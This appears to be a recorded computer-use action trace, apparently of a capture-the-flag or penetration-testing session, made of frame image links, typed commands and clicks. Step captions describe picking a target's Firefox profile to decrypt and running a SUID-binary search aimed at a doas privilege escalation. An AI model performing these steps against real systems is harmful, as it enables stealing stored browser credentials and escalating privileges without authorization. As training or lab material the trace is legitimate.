
{"action": "type", "text": ".firefox/"}

{"action": "key", "text": "Return"}

List the target's .firefox profiles and choose profile 2, the default-release profile, to decrypt.
{"action": "type", "text": "cd .firefox/"}

{"action": "type", "text": "ls -la"}

{"action": "type", "text": "2"}

{"action": "key", "text": "Return"}

Switch to user v0id, find SUID binaries with -perm /4000, and select /usr/local/bin/doas.
{"action": "type", "text": "su"}

{"action": "type", "text": "v0id"}

{"action": "type", "text": "find"}

{"action": "type", "text": "/ -"}

{"action": "type", "text": "-perm /4000"}

{"action": "type", "text": "2>/dev/nu"}

{"action": "type", "text": "ll"}

{"action": "double_click", "coordinate": [68, 555]}

{"action": "left_click", "coordinate": [260, 14]}

{"action": "mouse_move", "coordinate": [706, 524]}
